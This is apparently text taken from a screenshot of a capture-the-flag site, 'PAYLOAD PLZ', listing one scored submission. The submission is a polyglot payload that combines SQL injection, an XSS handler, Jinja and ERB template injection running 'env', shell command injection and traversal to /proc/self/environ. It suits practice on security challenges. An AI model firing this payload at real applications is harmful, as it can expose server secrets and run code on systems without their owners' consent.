 VPN https://payload-plz.com/payloads
Yes
We
Hack
PAYLOAD PLZ
Previous 1 2 3 4 5 6 7 ... 13 Next 18:16:50
Guide
Challenges
Payloads
Scoreboard
Notifications 1
Created At Status Payload Score
27/06 20:54:35 0 11 2 9 union select "[.>],[.,]",flag,0 from flag-- ' union select flag,null,null from flag--</script><img src=x onerror=alert(flag)>{system("env")}{*{% if lipsum is d... 10679
Status
Payload
9 union select "[.>],[.,]",flag,0 from flag-- ' union select flag,null,null from flag--</script><img src=x onerror=alert(flag)>{system("env")}{*{% if lipsum is defined %}{{ lipsum.__globals__['os'].popen("env").read() }}{% else %}{{ ['env']|filter('system')
}}{% endif %}*}<%=ENV["FLAG"]%>';env;'/../../../proc/self/environ